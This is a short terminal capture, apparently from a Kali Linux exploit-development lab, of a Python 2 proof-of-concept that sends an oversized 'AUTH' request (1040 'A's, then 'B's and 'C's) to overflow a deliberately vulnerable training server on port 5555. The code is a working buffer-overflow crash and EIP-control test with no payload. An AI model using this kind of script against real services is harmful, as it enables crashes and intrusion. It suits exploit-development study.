 root@kali:~/gen/buffer/vulnserver# cat 4vulnforumpoc.py
#!/usr/bin/python
import time, struct, sys
import socket as so

try:
    server = sys.argv[1]
    port = 5555
except IndexError:
    print "[+] Usage %s host" % sys.argv[0]
    sys.exit()

req1 = "AUTH " + "\x41"*1040 + "\x42"*4 + "\x43"*28
s = so.socket(so.AF_INET, so.SOCK_STREAM)
try:
     s.connect((server, port))
     print repr(s.recv(1024))
     s.send(req1)
     print repr(s.recv(1024))
except:
     print "[!] connection refused, check debugger"
s.close()
root@kali:~/gen/buffer/vulnserver# python 4vulnforumpoc.py